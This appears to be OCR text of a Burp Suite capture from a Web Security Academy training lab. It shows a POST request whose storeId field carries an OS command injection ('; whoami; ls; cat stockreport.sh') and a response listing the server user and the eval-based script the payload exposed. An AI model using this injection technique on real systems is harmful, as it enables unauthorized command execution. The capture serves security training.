 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ace71f1f1f4be8b2802307bb00bd00ce.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ace71f1f1f4be8b2802307bb00bd00ce.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://ace71f1f1f4be8b2802307bb00bd00ce.web-security-academy.net
11 Connection: close
12 Cookie: session=Lz8JI5iAyVQkMuRmeoIWRzL9jateSHot
13
14 productId=1&storeId=1; whoami; ls; cat stockreport.sh
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 107
5
6 62
7 peter-6lHSa3
8 stockreport.sh
9 #!/bin/bash
10
11 set -eu
12
13 eval cksum <<< "$1 $2" | cut -c 2-3 | rev | sed s/0/1/
? Search... 0 matches